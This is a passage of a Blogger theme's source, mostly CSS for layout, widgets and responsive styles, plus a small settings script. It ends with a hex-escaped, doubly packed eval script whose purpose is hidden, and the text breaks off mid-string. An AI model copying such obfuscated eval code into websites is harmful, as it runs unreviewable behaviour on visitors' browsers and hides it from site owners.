.footer-wrapper #social-footer {
float: right;
position: relative;
display: block;
margin-right: -12px;
}
.footer-wrapper #social-footer ul {
overflow: hidden;
}
.footer-wrapper #social-footer ul li {
display: block;
float: left;
margin-right: 5px;
}
.footer-wrapper #social-footer ul li:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
}
.footer-wrapper #social-footer ul li a {
display: block;
float: left;
text-decoration: none;
color:#757575;
width: 30px;
}
.footer-wrapper a:active, .footer-wrapper #social-footer ul li a:active {
color: #dd4b39;
}
/*---------Label / Search------*/
.label, .search-query {
font-size: 28px;
margin: 0px;
padding: 10px 0;
border-bottom: 1px solid #eee;
}
.label span, .search-query span {
font-size: 18px;
}
.label span:last-child {
font-weight: 700;
}
/*--------- Featured Posts ---------*/
#feat-post {
width: 678px;
float: left;
padding-bottom: 15px;
border-bottom: 1px solid #eee;
}
.feat-pt h3 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.mastoras_narrows li {
list-style: none;
}
.mastoras_wide {
width: 420px;
float: left;
}
.mastoras_wide .thumb {
width: 420px;
position: relative;
background: #000000;
height: 240px;
float: left;
}
.mastoras_wide .thumb a {
width: 100%;
height: 240px;
display: block;
}
.mastoras_wide .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:hover:before  {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_wide .thumb:hover a {
opacity: 0.5;
}
.featuredPost1 h3.postTitle1 {
padding: 5px 0;
float: left;
}
.featuredPost1 h3.postTitle1 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.featuredPost1 h3.postTitle1 a:hover {
text-decoration: underline;
}
.date-info1 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
.date-info1 .fa-calendar-o {
margin-left: 5px;
}
.mastoras_wide p {
padding-top: 5px;
color: #494949;
font-size: 14px;
line-height: 1.5em;
}
.mastoras_narrow {
width: 233px;
float: right;
}
.mastoras_narrows {
width: 233px;
float: right;
}
.mastoras_narrows .thumb {
width: 233px;
height: 130px;
position: relative;
background: #000000;
float: left;
}
.mastoras_narrows .thumb a {
width: 100%;
height: 130px;
display: block;
}
.mastoras_narrows .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_narrows .thumb:hover a {
opacity: 0.5;
}
.date-info2 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 25px;
float: left;
}
.date-info2 .fa-calendar-o {
margin-left: 5px;
}
.featuredPost2 h3.postTitle2 {
padding: 0px 0 8px;
float: left;
}
.featuredPost2 h3.postTitle2 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.3em;
text-decoration: none;
}
.featuredPost2 h3.postTitle2 a:hover {
text-decoration: underline;
}
/*-------- Ads Home (468x60) --------*/
.home-ad {
width: 468px;
max-height: 60px;
}
/*-------- Hot Posts Widget --------*/
.stylebox4 {
width: 950px;
height: 42px;
overflow: hidden;
margin: 25px auto 0;
}
.stylebox4 .widget {
height: 42px;
overflow: hidden;
}
#hot-tick {
height: 30px;
margin: 0;
float: left;
padding: 5px 0;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
}
.ticker-hot h2 {
margin: 0;
padding: 12px 15px;
background-color: #eee;
color: #757575;
position: absolute;
text-transform: uppercase;
font-size: 13px;
z-index: 999999;
font-weight: 700;
}
.ticker-hot h2:before {
margin-right: 10px;
content: "\f08d";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg);
}
.ticker-hot h2 a {
color: #757575;
}
.hot-post h3 {
display: inline-block;
top: -10px;
position: relative;
}
.hot-post h3:hover {
text-decoration: underline;
}
.hot-post i {
width: 40px;
height: 30px;
display: inline-block;
margin-right: 15px;
overflow: hidden;
}
.hot-post i:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
a.hot-post {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
padding-top: 2px;
padding-right: 15px;
}
/*-------- Recents Posts Widget --------*/
.rp_widget {
padding: 0px;
margin: 0px;
}
.rp_widget li {
display: inline-block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.rp_widget li .thumb {
width: 50px;
height: 50px;
float: left;
margin: 2px 15px 5px 0px;
}
.rp_widget li .thumb a {
width: 50px;
height: 50px;
display: block;
}
.rp_widget li .thumb a:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.rp_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.rp_widget li h3 a:hover {
text-decoration: underline;
}
/*-------- One Post Tag Widget --------*/
.op_widget {
padding: 0px;
margin: 0px;
}
.op_widget li {
display: block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.op_widget li .thumb {
width: 100%;
height: 165px;
position: relative;
background: #000000;
float: left;
margin: 2px 0px 5px 0px;
}
.op_widget li .thumb a {
width: 100%;
height: 165px;
display: block;
}
.op_widget li .thumb:hover {
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.op_widget li .thumb:hover a {
opacity:0.5;
}
.op_widget li h3 {
padding-top: 5px;
}
.op_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 18px;
font-weight: 400;
line-height: 21px;
}
.op_widget li h3 a:hover {
text-decoration: underline;
}
.op_widget li .date-info3 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
/* MIS ESTILOS */
.bajada {
font-face: Verdana;
font-size:18px;
color: #006600;
}
b { font-weight: bold;}
.boton {
color: #FFFFFF;
border: #000000 1px solid;
background-color: #669933;
font-family: Verdana;
font-size: 12px;
text-align: center;
font-weight: bold;
}
.campo {
border: #000000 1px solid;
background-color: #FFFFFF;
font-family: Verdana;
font-size: 12px;
text-align: left;
}
.dirempresas {
border: #666600 1px solid;
background-color: #FFFF33;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.foto {
font-family: Verdana;
font-size: 10px;
text-align: center;
}
.publireportaje {
border: #666600 1px solid;
background-color: #FFFF99;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.titular2 {
color: #669933;
}
.tabla1 {
background-color:#000000;
border-spacing: 3px; border-collapse: separate;
}
.celda1 {
background-color:#FFFFFF;
padding: 3px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .outer-wrapper {padding:0}
body#layout .header-logo {float:left;width: 30%;margin:0;padding:0}
body#layout .header-menu {float:right;width: 70%;margin:0;padding:0}
body#layout .stylebox4, body#layout .stylebox4 .widget {width: auto;height: auto;}
body#layout .header-search, body#layout #feat-post {display: none;}
body#layout .nav-wrapper, body#layout .content-wrapper, body#layout .footer-sections {
width: 800px;
margin: 0;
}
body#layout .menu .widget {
display: block;
}
body#layout #feat-post {float: none;width: 694px;}
body#layout .main-cont {float: none;clear: both;}
body#layout .home-ad {background-color: #dd4b39!important;width: auto;max-height: inherit;}
body#layout .home-ad h4 {color: #fff;}
body#layout .home-ad .widget-content a.editlink {color: #dd4b39!important;}
body#layout .main-wrapper {float:left;width: 70%;margin:0;padding:0}
body#layout #ads-post10 {display: block;}
body#layout #ads-post-468 {background-color: #dd4b39!important;}
body#layout #ads-post-468 h4 {color: #fff;}
body#layout #ads-post-468 .widget-content a.editlink {color: #dd4b39!important;}
body#layout .sidebar-wrapper {float:right;width: 30%;margin:0;padding:0}
body#layout .sect-left {width: 28%;}
body#layout #main .locked-widget .widget-content {background-color: #fff!important;color: #666;}
body#layout .locked-widget .widget-content {background-color: #4285f4!important;color: #fff;}
body#layout .editlink {border: 1px solid;border-radius: 2px;padding: 0 2px;}
body#layout #main .locked-widget .widget-content a.editlink {color: #666!important;}
body#layout .locked-widget .widget-content a.editlink, body#layout .locked-widget .widget-content a.editlink {color: #fff!important;border: 1px solid;border-radius: 2px;padding: 0 2px;}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
         .content-wrapper {
          margin: 25px auto 0;
        }
        .post-body {
          padding: 15px 0 0;
        }
        .post-body a {
          text-decoration: underline;
        }
        .post-body a:hover {
          text-decoration: none;
        }
        .tune {float: none!important;}
        .old_new {
          display:none;
        }    
      </style>
<style type='text/css'>
      /*---- Responsive Design ------------*/

      @media only screen and (max-width: 1200px) {

        a#BackToTop { display:none !important; }
      }

      @media only screen and (min-width: 950px) and (max-width: 1199px) {
        .content-wrapper { width: 950px; }
        .main-wrapper, .stylebox4 { width: 678px; }
        .contact-form-email-message { max-width: 88.9% !important; }
        .nav-wrapper{ width: 950px; } 
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; }
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}
      }

      /*------ Portrait -------*/
      @media only screen and (min-width: 769px) and (max-width: 1060px) {
        .nav-wrapper { width: 678px; }
 #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .content-wrapper, .main-wrapper, .stylebox4 { width: 678px; }
        .sidebar-wrapper { display: none; }
        .footer-sec { width: 678px; }
        .contact-form-email-message { max-width: 89.3% !important; }
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; } 
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}      
      }

      /*-------- Landscape --------*/
      @media only screen and (max-width: 768px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 460px;}
        .sidebar-wrapper { display: none; }
        .contact-form-email-message { max-width: 83.6% !important; }
        .block-image .thumb, .block-image, .block-image a { width: 190px; height: 130px; margin-right: 15px; float: left;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0px; }
        .post-body .date-header, .post-body .date header a { margin: 0 0 0 10px; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a {font-size: 20px;line-height: 1.3em;}       
        .two-column { width: 100%; }		
        #author-info #social-footer ul li { margin-bottom: 5px; }
        .related-posts a { width: 137px; }
        .related-posts i { width: 100%; }     
        .footer-wrapper #social-footer ul { width: auto; }
        .footer-sections, .footer-wrapper .footer-sec {width: 460px;}
        .sect-left {width: 100%;}
        .op_widget li .thumb, .op_widget li .thumb a {height: 240px;}
        .op_widget li h3 a {font-size: 28px;line-height: 1.4em;}
        .rp_widget li {width: 100%;float: left;}
        .mastoras_wide, .mastoras_wide .thumb {width: 100%;}
        .mastoras_wide {padding-bottom: 17px;}
        .mastoras_narrow {width: 100%;float: left;}
        .mastoras_narrows {float: left;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 220px;}
        .mastoras_narrows:nth-of-type(1) {margin-right: 20px;}
        .home-ad, .ads-post {width: 100%;}
        #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .retitle {float: left;width: 254px;}
      }

      /*-------- Mobile Portrait ---------*/
      @media only screen and (max-width: 479px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 300px!important;;}
        .sidebar-wrapper, .stylebox4 { display: none; }  
        #header-navigation {height: auto;overflow: hidden;}    
        .header-logo {float: left;text-align: left;margin: 0;min-width: inherit;}       
        .header-menu, select.selectnav {width: 100%;}
        #selectnav1 {margin-top: 10px;}
        .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 200px;}       
        .featuredPost1 h3.postTitle1 a {font-size: 20px;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 100%;}
        .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 180px;}
        .block-image .thumb, .block-image, .block-image a {width: 100%;height: 180px;margin-right: 0;}
        .retitle {width: auto;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0; }
        .post-body .date-header, .post-body .date header a { margin: 0; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a { font-size: 20px; }
        .post_tit_content {overflow: hidden;}
        .two-column { width: 250px; }	
        .related-posts a {margin-right: 0;width: 100%;}
        .footer-sections, .footer-wrapper .footer-sec {width: 300px!important;}        
        .op_widget li .thumb, .op_widget li .thumb a {height: 200px;} 
        .op_widget li h3 a {font-size: 20px;} 
        .footer-wrapper #social-footer {margin-right: 0;width: 100%;text-align: center;padding: 0 0 5px;}
        .footer-wrapper #social-footer ul li {display: inline-block;float: none;}
        .footer-wrapper #social-footer ul li a {float: none;}
        .footer-wrapper .copyright {width: 100%;float: left;text-align: center;} 
 
}
      /*-------- Mobile Portrait MINI 240 ---------*/
      @media only screen and (max-width: 319px) {
      .header-logo {float: none;text-align: center;margin: 0px auto;min-width: inherit;width: 170px;}
      .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 220px !important;}
      .header-search, .header-menu, .showpageOf {display: none;}
      .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 160px;}
      .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 140px;}
      .block-image .thumb, .block-image, .block-image a {width: 100%;height: 140px;margin-right: 0px;}
      .footer-sections, .footer-wrapper .footer-sec {width: 220px !important;}
      .op_widget li .thumb, .op_widget li .thumb a {height: 160px;}
        .post_tit_content h1 a {font-size: 20px;}

}
</style>
<script type='text/javascript'>
//<![CDATA[
      imgr=new Array();
      imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFFYxbYlKEI_ykMmPCgjd9JvBT9pOskKyXwJDTH0klUvHWpR5mD8EeRVA8PJbBlXsvMyxZH4hQsd5WvKHUk776YrG2wj5Fs5RC9xeQKjbfBweGIDrv5knLmgFnzEZMzlEv9vZl/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=140;
      summaryPost1=100;
      summaryTitle=15;
      numposts=3;
      numposts1=1;
      numposts2=4;
      numposts3=10;
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _rfEozl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x58\x28\x33\x73\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x73\x28\x63\x29\x7b\x33\x72\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x41\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x7a\x2e\x34\x79\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x78\x28\x33\x36\x29\x29\x7d\x3b\x33\x76\x28\x63\x2d\x2d\x29\x7b\x33\x75\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x77\x28\x33\x74\x20\x34\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x72\x20\x70\x7d\x28\x5c\x27\x72\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\